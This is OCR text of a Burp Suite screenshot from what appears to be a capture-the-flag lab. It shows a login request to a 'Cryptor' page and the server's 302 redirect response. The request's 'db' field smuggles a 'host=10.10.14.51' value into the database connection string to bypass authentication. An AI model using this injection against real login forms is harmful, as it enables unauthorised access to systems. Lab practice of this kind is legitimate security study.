 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.129
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
14ba81d845074571846168f19ec653e3d3527e632853745414e2ffb2426de848&login=
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 02 Jul 2020 01:56:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: encrypt.php
8 Content-Length: 919
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <title>
Cryptor Login
</title>
16 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
17 </head>
18 <body>
19 <div class="container-fluid">
20 <div class="container">
21 <h2>
Cryptor Login
</h2>
22 <form action="" method="post">
23 <div class="form-group">
24 <label for="Username">
Username:
</label>
25 <input type="text" class="form-control" id="username" name="username"
大余安全
Search... 0 matches \n Pretty
Done 1,223 bytes | 1,510 mill